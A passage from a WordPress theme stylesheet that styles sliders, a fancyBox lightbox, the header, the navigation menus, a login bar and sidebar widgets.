	filter:alpha(opacity=50);
}
.blog-slider .flex-control-nav li a, .thumb-slider .flex-control-nav li a {
	width: 8px;
	height: 8px;
}
.flex-control-nav li a:hover {
	cursor: pointer;
}
.flex-control-nav li a.flex-active {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.flex-pauseplay {
	position: absolute;
	color: #fff;
	bottom: 18px;
	left: 20px;
	font-size: 13px;
	height: 13px;
}
.flex-pauseplay span:before {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
}
.flex-pauseplay .pause:before {
	content: "\f04c";
}
.flex-pauseplay .play:before {
	content: "\f04b";
}
.blog-slider .flex-pauseplay, .thumb-slider .flex-pauseplay {
	bottom: 16px;
	font-size: 11px;
	height: 13px;
}
.flex-pauseplay:hover {
	cursor: pointer;
}
.flex-pauseplay span {
	height: 11px;
	display: block;
	line-height: 13px;
}
.thumb-slider .flex-control-nav, .thumb-slider .flex-pauseplay {
	display: none;
}
.tp-bullets.simplebullets.round {
	bottom: 25px!important;
}
.tp-bullets.simplebullets.round .bullet {
	cursor: pointer;
	position: relative;
	background: white;
	width: 10px;
	height: 10px;
	margin-right: 7px;
	float: left;
	margin-top: 0;
	webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	opacity: 0.5;
	border-radius: 5px;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
}
.tp-bullets.simplebullets.round .bullet.selected {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.wooslider {
	background: transparent!important;
	border: 0!important;
	-webkit-border-radius: 0!;
	-moz-border-radius: 0!important;
	-o-border-radius: 0!important;
	border-radius: 0!important;
}
body .wooslider .slide-content {
	margin: 0!important;
}
.wooslider li .slide-content > p {
	margin-bottom: 0;
}
.wooslider .slide-title {
	font-size: 18px;
	line-height: 24px;
}
.wooslider .slide-title a {
	color: #fff;
	text-decoration: none;
}
.wooslider-control-thumbs {
	position: absolute;
	z-index: 99;
	text-align: center;
}
.wooslider-control-thumbs li {
	width: 6%;
	float: none;
}
body .wooslider-control-thumbs li > img {
	border: 2px solid #fff!important;
}
p.flex-caption {
	text-shadow: none;
	background: rgba(0, 0, 0, .4);
}
.custom-caption {
	position: absolute;
	z-index: 2;
	top: 60px;
	left: 60px;
	width: auto;
	max-width: 500px
}
.custom-caption p {
	text-align: left;
	width: auto;
	font-size: 24px;
	padding: 0px 4px 2px;
	line-height: 28px;
	margin-bottom: 0;
	text-decoration: underline;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.4);
}
.sticky, .bypostauthor {}
img.size-full {
	max-width: 100%;
	height: auto;
}
img.alignnone {
	display: block;
	margin: 10px 0;
}
.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin:0;
    max-width: 98.5%;
    padding:0;
    width: auto;
}
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.no-margin {
	margin: 0;
}
.img-link {
	display: block;
}
.wp-caption-text, .gallery-caption {	
	font-size: 1.2em;
	padding: 10px 0;
}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.6s;
     -moz-transition-duration: 0.6s;
      -ms-transition-duration: 0.6s;
       -o-transition-duration: 0.6s;
          transition-duration: 0.6s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}
.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('images/fancybox_sprite.png');
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}
#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('images/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('images/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {
	left: 0;
}
.fancybox-next {
	right: 0;
}
.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}
.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}
/* Overlay helper */
.fancybox-lock {
	overflow: hidden;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('images/fancybox_overlay.png') repeat;
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */
.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}
.fancybox-opened .fancybox-title {
	visibility: visible;
}
.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}
.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}
.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}
.fancybox-title-inside-wrap {
	padding-top: 10px;
}
.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
.boxed-layout {
	width: 1000px;
	margin: 0px auto;
	background: #fff;
}
.page-shadow .boxed-layout {
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, .3);
	box-shadow: 0 0 4px rgba(0, 0, 0, .3);
}
#not-found .page-text p {
	margin-bottom: 50px;
}
#container {
	overflow: hidden;
}
#main-container {
	display: block;
	overflow: hidden;
}
.inner-page-wrap {
	margin: 30px 0 50px;
}
.has-left-sidebar aside.sidebar {
	float: left;
}
.has-left-sidebar article, .has-left-sidebar .type-page {
	float: right!important;
}
.has-both-sidebars aside.left-sidebar {
	float: left;
}
.has-both-sidebars aside.right-sidebar {
	float: right;
}
.has-both-sidebars article, .has-both-sidebars .type-page, .has-both-sidebars .archive-page {
	float: left;
}
.has-both-sidebars .page-content {
	float: right;
}
.page-content {
	border-bottom: 0 solid transparent;
}
.page-content > ul {
	list-style: disc inside none;
}
.has-both-sidebars aside.sidebar {
	padding-top: 0;
}
.full-width {
	margin-left: -2000px;
	padding: 0 2000px;
}
.pb-margin-bottom {
	margin-bottom: 30px;
}
.pb-border-bottom {
	border-bottom: 1px solid transparent; 
}
.pb-border-top {
	border-top: 1px solid transparent; 
}
.wpb_wrapper .row-fluid {
	border-bottom: 0;
	margin-bottom: 10px;
}
h3.wpb_heading {
	display: block;
	font-weight: normal;
	margin-bottom: 12px;
	background: transparent url('images/header_line_light.png') repeat-x center center;
}
.dark h3.wpb_heading {
	background-image: url('images/header_line_dark.png');	
}
h3.wpb_heading span {
	padding-right: 12px;
}
.help-text {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 60px;
}
.help-text .search-form {
	margin-bottom: 40px;
}
.help-text .search-form input {
	font-size: 12px;
}
.page-heading {
	padding: 24px 0 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.page-heading h1 {
	display: inline-block;
	border-bottom: 2px solid transparent;
	padding-bottom: 26px;
	position: relative;
	z-index: 2;
	max-width: 50%;
}
.page-heading h1 {
	margin-bottom: 0;
}
.breadcrumbs-wrap {
	float: right;
	padding-top: 7px;
	max-width: 45%;
}
#breadcrumbs {
	font-size: 12px;
	line-height: 22px;
}
#breadcrumbs a {
	text-decoration: none;
}
#breadcrumbs a:hover {
	text-decoration: underline;
}
#breadcrumbs i, .widget_breadcrumb_navxt i {
	padding: 0 8px;
	font-size: 11px;
	width: 5px;
}
.heading-divider {
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	z-index: 1;
}
.pagination-wrap {
	margin-top: 30px;
}
.single .pagination-wrap {
	margin: 0;
	padding: 20px 0 35px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	margin-bottom: 40px;
	background-size: 100% auto;
}
.single .pagination-wrap.portfolio-pagination {
	margin-top: 50px;
}

span.tooltip {
	display: block;
	background: #555;
	color: #ccc;
	position: absolute;
	left: 50%;
	bottom: 25px;
	padding: 3px 10px;
	width: auto;
	line-height: 20px;
	white-space: nowrap;
	z-index: 8;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}
span.tooltip .arrow {
	position: absolute;
	left: 50%;
	bottom: -4px;
	margin-left: -6px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 5px solid #555;
}
.disqus-count {
	display: none;
}

/* #Header
================================================== */

#top-bar-date {
	float: left;
	font-size: 12px;
	line-height: 30px;
	padding-right: 12px;
	border-right: 1px solid transparent;
}
#top-bar .menu {
	margin-left: -10px;
}
#top-bar .menu > li {
	font-size: 12px;
	border-left: 1px solid transparent;
}
#top-bar .menu > li:first-child {
	border-left: 0;
}
#top-bar .menu > li:before {
	display: none;
}
#top-bar .menu > li.parent:after {
	content: "\f078";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: block;
	font-size: 12px;
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: 7px;
}
#top-bar .menu > li.parent {
	padding-right: 15px;
}
#top-bar .menu > li > a {
	padding: 4px 10px 4px;
}
nav#top-bar-menu .menu > li > ul {
	top: 30px;
}
nav#mobile-top-bar-menu {
	display: none;
}
#top-bar-social > ul {
	float: right;
	margin-top: 3px;
	margin-bottom: 0;
}
#top-bar-social ul li {
	margin-bottom: 0;
}
#sitewide-ad {
	padding: 15px 0;
	max-width: 728px;
	text-align: center;
	margin: 0 auto;
}
#sitewide-ad img, #sitewide-ad iframe {
	margin: 0 auto;
	display: block;	
}
#header-section {
	padding: 15px 0;
}
#header-section.logo-full {
	padding: 0;
}
#header-section.logo-full header {
	width: 100%;
	margin: 0;
	position: relative;
	min-height: 100px;
}
#header-section.logo-full #logo img {
	max-height: 100%;
}
#header-section.logo-full .header-advert {
	position: absolute;
	right: 20px;
	top: 20%;
	display: block;
}
#header-section .header-spacer {
	display: block;
	height: 20px;
}
#logo img {
	display: block;
	max-width: 100%;
}
#logo img.retina {
	display: none;
}
.logo-right #logo img {
	float: right;
}
.logo-fade #logo a:hover {
	opacity: 0.6;
}
.header-advert {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 52px;
	text-align: right;
	font-weight: bold;
	font-size: 14px;
	line-height: 18px;
	min-height: 60px;
}
.header-advert img {
	display: block;
	max-width: 100%;
} 
.logo-right .header-advert {
	text-align: left;
	padding-right: 52px;
	padding-left: 0;
	text-align: left;
}
#nav-section {
	min-height: 40px;
	position: relative;
	z-index: 22;
	border-top: 0 solid #ccc;
}
#nav-section.nav-shadow {
	-moz-box-shadow: 0 2px 4px -2px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 2px 4px -2px rgba(0,0,0,.1);
	box-shadow: 0 2px 4px -2px rgba(0,0,0,.1);
}
#main-navigation {
	float: left;
	margin-top: 1px;
	position: relative;
}
.fullwidth-layout #main-navigation {
	margin-left: -12px;
}
#main-navigation > div {
	margin-left: 0;
}
#nav-pointer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0; 
	height: 0; 
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #eee;
	display: none;
}
.nav-indicator #nav-pointer {
	display: block;
}
.single #nav-pointer {
	display: none;
}
.error404 #nav-pointer {
	display: none;
}
nav .menu {
	z-index: 9999;
	height: auto;
	margin-bottom: 0;
	position: relative;
}
nav .menu li {
	float: left;
	display: inline-block;
	margin: 0;
	font-size: 14px;
	padding: 2px 0;
	position: relative;
}
nav .menu li:first-child {
	margin-left: 0;
	background: none;
}
.menu-dividers nav .menu .sub-menu li {
	background: none;
}
nav .menu li a {
	text-decoration: none;
	padding: 8px 16px 9px;
	display: block;
	white-space: nowrap;
	background: transparent;
}
.menu-dividers nav .menu > li:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	margin-left: -3px;
	margin-top: -3px;
	background: #ccc;
	width: 6px;
	height: 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
nav .menu > li:first-child > a {
	padding-left: 0;
}
nav .menu > li:first-child:before {
	display: none;
}
nav .menu ul {
	border: 1px solid transparent;
    position: absolute;
    height: auto;
    z-index: 9999;
    margin: 0;
    top: 39px;
    left: -20px;
    min-width: 100px;
	opacity: 0;
	display: none;
	-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}
nav .menu ul li {
    width: 100%;
    position: relative;
    display: block;
    background: none repeat scroll 0 0 transparent;
    border-bottom: 1px solid transparent;
    float: none;
    margin: 0;
    padding: 0;
    font-weight: bold;
    font-size: 11px;
    text-transform: none;
    height: auto;
    z-index: 42;
}
nav .menu .sub-menu .parent > a:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px solid #CCC;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -4px;
}
nav .menu ul ul {
	top: -1px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
nav .menu ul ul li:first-child:after {
	left: -8px;
	top: 32%;
	margin-top: 0;
	border-top: 6px solid transparent;
	border-right: 6px solid #444;
	border-bottom: 6px solid transparent;
}
nav .menu ul li:last-child {
    border: 0;
}
nav .menu ul li a {
    padding: 8px 24px 8px 12px;
	display: block;
    margin-bottom: 0;
    white-space: nowrap;
}
nav .menu li.sfHover ul a {
	color: #3F3E3C;
}
nav .menu li.sfHover ul a:hover {
	color: #b7b7b7;
}
nav .menu li:hover ul li a {
	background-color: transparent;
}
.mobile-nav {
	display: none;
	width: 80%;
	float: left;
	margin: 15px 10%;
	position: relative;
}
.mobile-nav .selected-option {
	position: absolute;
	top: 0;
	z-index: 2;
	line-height: 26px;
	left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 80%;
}
.mobile-nav > div {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 12px;
	background: #F1F1F1 url(images/select.png) no-repeat right center;
	border-color: #CCC #E6E6E6 #E6E6E6 #CCC;
	border-style: solid;
	border-width: 1px;
	height: 26px;
	margin: 0 auto;
	width: 100%;
	display: block;
	color: #888;
	position: relative;
}
.mobile-nav > div select {
	cursor: pointer;
	height: 28px;
	margin: 0;
	-moz-opacity: 0;
	filter: alpha(opacity: 0);
	opacity: 0;
	padding: 0;
	position: relative;
	width: inherit;
	z-index: 4;
	display: block;
	top: 0;
}
#header-search, #header-subscribe {
	margin-top: 10px;
	display: none;
	margin: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0;
	padding-left: 10px;
}
#header-search form, #header-subscribe form {
	margin-bottom: 0;
}
#header-search span, #header-subscribe span {
	display: inline-block;
	padding: 7px 4px 7px 7px;
	margin-right: 4px;
}
#header-search span:hover, #header-subscribe span:hover {
	cursor: pointer;
}
#header-search input, #header-subscribe input {
	display: inline-block;
	width: 96%;
	max-width: none;
	text-align: left;
	border: 0;
	margin: 9px 0;
	padding: 0;
	background: none;
	font-size: 20px;
}
#header-search input:focus, #header-subscribe input:focus {
	border: 0;
	box-shadow: none;
}
#header-search input[type="text"]:focus, #header-subscribe input[type="text"]:focus {
	box-shadow: none;	
	text-align: left;
}
#header-translation {
	margin-top: 10px;
	display: none;
	margin: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0;
	padding-left: 10px;
}
#header-translation p {
	color: white;
	padding: 10px 0;
	margin-bottom: 0;
}
#header-translation p a {
	text-decoration: none;
}
#header-login {
	margin-top: 10px;
	display: none;
	margin: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0;
}
#header-login form {
	float: left;
	width: 65%;
	margin-left: 10px;
}
#header-login form, #header-login input {
	margin-bottom: 0;
}
#header-login #username {
	background: none;
	border: 0;
	color: #fff;
	display: inline-block;
	width: 30%;
	max-width: none;
	text-align: left;
	border: 0;
	padding: 10px 0 10px 20px;
	font-size: 18px;
}
#header-login #password {
	background: none;
	border: 0;
	color: #fff;
	display: inline-block;
	width: 55%;
	max-width: none;
	text-align: left;
	border: 0;
	padding: 10px 0 10px 20px;
	font-size: 18px;
}
#header-login .recover-password {
	float: right;
	width: 23%;
	text-align: right;
	padding: 11px 0 8px 0;
	text-decoration: none;
}
#header-login form #submit {
	padding: 0;
}
#header-login .logout-link {
	color: #fff;
	margin-left: 10px;
	text-decoration: none;
	font-size: 18px;
	padding: 10px 0;
	display: block;
	float: left;
}
#header-login span {
	margin: 0 12px;
	font-size: 18px;
	padding: 10px 0;
	display: block;
	float: left;	
}
#header-login .admin-link {
	color: #fff;
	margin-left: 20px;
	text-decoration: none;
	font-size: 18px;
	padding: 10px 0;
	display: block;
}
#menubar-controls {
	text-align: right;
	line-height: 36px;
}
#menubar-controls .control-item {
	display: inline-block;
	position: relative;
	margin-right: -20px;
	padding-top: 3px;
}
#menubar-controls .control-item.selected-item:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 6px;
	margin-left: -6px;
	margin-top: -6px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #444;
}
#menubar-controls a {
	text-decoration: none;
	font-size: 14px;
}
#menubar-controls a i {
	padding: 0 20px;
	text-align: center;
	display: inline-block;
}
.dividers-disabled #menubar-controls a i {
	padding: 0 10px;
}
#menubar-controls .control-item:first-child {
	background: none;
}
#menubar-controls a:hover {
	cursor: pointer;
}
#header-language-flags {
	margin: 0 0 0 7px;
	padding: 13px 0;
}
.fullwidth-layout #header-language-flags {
	margin: 0 0 0 -3px;
}
#header-language-flags li {
	float: left;
	margin: 0 15px 0 0;
}
#header-language-flags li a, #header-language-flags .current-language {
	display: block;
	padding: 3px;
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter:alpha(opacity=70);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#header-language-flags li a:hover, #header-language-flags .current-language {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
#header-language-flags li img {
	display: block;
}
#mini-header {
	border-top: 0 solid #CCC;
	display: block;
	position: fixed;
	top: -80px;
	z-index: 999;
	width: 100%;
}
.boxed-layout #mini-header {
	width: auto;
	padding: 0 20px;
}
#mini-search a {
	text-decoration: none;
}
#mini-search i {
	display: inline-block;
	float: right;
	line-height: 38px;
	font-size: 12px;
}
#mini-search form {
	display: inline-block;
	margin-bottom: 0;
	float: right;
}
#mini-search input {
	float: right;
	display: inline-block;
	width: 0;
	max-width: none;
	text-align: left;
	border: 0;
	margin: 0;
	padding: 12px 0 12px 8px;
	background: none;
	font-size: 12px;
	font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
}
#mini-search input:focus {
	outline: none;
	border: 0;
	box-shadow: none;
	
}

/* #Widgets
================================================== */

.widget {
	padding-bottom: 45px;
}
.widget ul {
	margin-bottom: 0;
}
.widget ul li {
	margin-bottom: 0;
	line-height: 16px;
}
.widget_recent_comments ul li {
	padding: 10px;
}
.widget ul li > a {
	padding: 15px 0;
	display: block;
}
.widget ul.flickr_images li a {
	padding: 0;
}
.widget a {
	text-decoration: none;
}
.widget a:hover {
	text-decoration: underline;
}
.widget_categories ul, .widget_archive ul, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_login ul, .widget_recent_products ul, .widget_shopping_cart ul {
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
}
.widget_categories ul > li, .widget_archive ul > li, .widget_nav_menu ul > li, .widget_recent_comments ul > li, .widget_meta ul > li, .widget_login ul > li, .widget_recent_products ul > li, .widget_shopping_cart ul > li {
	border-top: 1px solid transparent;
}
.widget_categories ul > li:first-child, .widget_archive ul > li:first-child, .widget_nav_menu ul > li:first-child, .widget_recent_comments ul > li:first-child, .widget_meta ul > li:first-child, .widget_login ul > li:first-child, .widget_recent_products ul > li:first-child, .widget_shopping_cart ul > li:first-child {
	border-top: 0;	
}
.widget_categories ul > li a, .widget_archive ul > li a, .widget_nav_menu ul > li a, .widget_meta ul > li a, .widget_login ul > li a, .widget_recent_products ul > li a, .widget_shopping_cart ul > li a {
	padding: 10px 15px;
}
.widget_categories ul > li a:hover, .widget_archive ul > li a:hover, .widget_nav_menu ul > li a:hover, .widget_meta ul > li a:hover, .widget_login ul > li a:hover, .widget_recent_products ul > li a:hover .widget_shopping_cart ul > li a:hover {
	text-decoration: none;
}
.widget_categories ul > li a:before, .widget_archive ul > li a:before, .widget_nav_menu ul > li a:before, .widget_meta ul > li a:before, .widget_login ul > li a:before, .widget_recent_products ul > li a:before, .widget_shopping_cart ul > li a:before {
	content: "\f105";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: 14px;
	padding-right: 10px;
}
.wp-tag-cloud {
	margin: 0;
	padding: 0;
	list-style: none;
	height: auto;
	overflow: hidden;
}
.widget .wp-tag-cloud li, .wp-tag-cloud li a {
	float: left;
	height: 30px;
	line-height: 30px;
	position: relative;
	font-size: 11px;
	margin-bottom: 8px;
}
ul.wp-tag-cloud li > a {
	margin-left: 20px;
	padding: 0 10px 0 12px;
	background: #222;
	color: #fff;
	text-decoration: none;
	-moz-border-radius-bottomright: 4px;
	-webkit-border-bottom-right-radius: 4px;	
	border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-webkit-border-top-right-radius: 4px;	
	border-top-right-radius: 4px;
	transition: all 0s;
	-moz-transition: all 0s;
	-webkit-transition: all 0s;
	-o-transition: all 0s;
}
.wp-tag-cloud li a:before {
	content: "";
	float: left;
	position: absolute;
	top: 0;
	left: -14px;
	width: 0;
	height: 0;
	border-color: transparent #222 transparent transparent;
	border-style: solid;
	border-width: 15px 14px 15px 0;
} 
.wp-tag-cloud li a:after{
	content: "";
	position: absolute;
	top: 13px;
	left: 0;
	float: left;
	width: 4px;
	height: 4px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background: #fff;
	-moz-box-shadow: -1px -1px 2px #004977;
	-webkit-box-shadow: -1px -1px 2px #004977;
	box-shadow: -1px -1px 2px #004977;
}
.wp-tag-cloud li a:hover {
	background: #555;
	text-decoration: none;
}	
.wp-tag-cloud li a:hover:before {
	border-color: transparent #555 transparent transparent;
}
.widget-video iframe {
	width: 100%;
}
.widget_search input {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 0;
}
.recent-posts-wrap {
	margin: 0 -20px 10px 0;
}
ul.recent-posts {
	margin-right: -20px;
	list-style: none;
}
.recent-post {
	height: auto;
	overflow: hidden;
	width: 220px;
	float: left;
	margin: 0 20px 20px 0;
}
.has-one-sidebar .recent-post {
	width: 300px;
}
.recent-post figure {
	width: 100%;
	height: auto;
	min-height: 100px;
	margin-bottom: 15px;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border: 3px solid #fff;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #212121;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	box-shadow: 0 1px 1px rgba(0,0,0,.4);
}
.recent-post figure img, .recent-post figure iframe {
	display: block;
}
.recent-post figure .overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	z-index: 4;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
